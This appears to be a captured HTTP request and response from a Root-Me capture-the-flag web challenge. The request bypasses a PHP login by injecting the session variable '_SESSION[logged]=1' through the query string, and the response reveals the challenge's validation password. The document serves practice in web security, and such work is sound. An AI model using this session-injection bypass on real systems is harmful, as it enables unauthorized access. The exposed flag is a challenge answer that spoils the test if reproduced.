 Request
Pretty Raw Hex Hackvertor \n
1 POST /web-serveur/ch17/?_SESSION[logged]=1 HTTP/1.1
2 Host: challenge01.root-me.org
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:136.0)
Gecko/20100101 Firefox/136.0
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 0
9 Origin: http://challenge01.root-me.org
10 Connection: keep-alive
11 Referer: http://challenge01.root-me.org/web-serveur/ch17/
12 Cookie: PHPSESSID=3cc7a90368daf1b9319c11dfd13ea597
15
16
Response
Pretty Raw Hex Render Hackvertor \n
16 <body>
<link rel='stylesheet' property='stylesheet' id='s' type='
text/css' href='/template/s.css' media='all' />
<iframe id='iframe' src='
https://www.root-me.org/?page=externe_header'>
</iframe>
17 <h1>
Authentication v 0.05
</h1>
18 <form action="" method="POST">
19 Password&nbsp;<br/>
20 <input type="password" name="password" />
<br/>
<br/>
21 <br/>
<br/>
22 <input type="submit" value="connect" />
<br/>
<br/>
23 </form>
24 <h3>
well done, you can validate with the password :
NoTQYipcRKkgrqG
25 </h3>
26 </body>
27 </html>
Inspector
Notes